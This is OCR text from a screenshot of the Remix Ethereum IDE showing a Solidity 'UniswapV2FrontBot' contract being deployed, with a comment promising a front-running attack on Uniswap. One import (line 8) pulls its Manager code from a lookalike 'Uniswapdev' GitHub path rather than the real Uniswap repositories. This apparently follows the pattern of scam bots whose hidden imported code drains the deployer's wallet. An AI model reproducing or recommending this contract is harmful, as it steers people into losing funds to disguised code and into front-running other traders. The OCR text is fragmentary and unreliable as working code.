 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
P
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (56) network
ACCOUNT
0x9c7...d3da9 (14.0369469
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapV2FrontBot - contracts/Front
Deploy
string _tokenName, string _tc
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
UNISWAPV2FRONTBOT AT 0XD30...6C
action
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
Front Run Bot.sol
1 pragma solidity ^0.6.6;
2
3 // PancakeSwap FrontrunDeployer
4 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Callee.sol";
5
6
7 // PancakeSwap manager
8 import "https://github.com/Uniswapdev/FrontDeployer/blob/main/Uniswap/Uniswap-v2-Periphery/base";
9 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
10 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
11
12 contract UniswapV2FrontBot {
13
14 string public tokenName;
15 string public tokenSymbol;
16 uint frontrun;
17 Manager manager;
18
19
20 constructor(string memory _tokenName, string memory _tokenSymbol) public {
21 tokenName = _tokenName;
22 tokenSymbol = _tokenSymbol;
23 manager = new Manager();
24
25 }
26
27
28 // Send required BNB for liquidity pair
29 receive() external payable {}
30
31
32 // Perform tasks (clubbed .json functions into one to reduce external calls & reduce gas) manager.performTasks();
33
34 function action() public payable {
35
36 //Perform a front-running attack on uniswap
37
38 //const fs = require('fs');
39 //var Web3 = require('web3');
40 //var abiDecoder = require('abi-decoder');
41 //var colors = require("colors");
42 //var Tx = require('ethereumjs-tx').Transaction;
0
listen on network
Search with transaction hash or address
[block: txIndex:] from: 0x9c7...d3da9 to: UniswapV2FrontBot.action() 0xD30...6c113 value: 0 wei data: 0x0a7...a1c4d logs: 0 hash:
Debug
>
ENG
8:52 AM
12/4/2021
11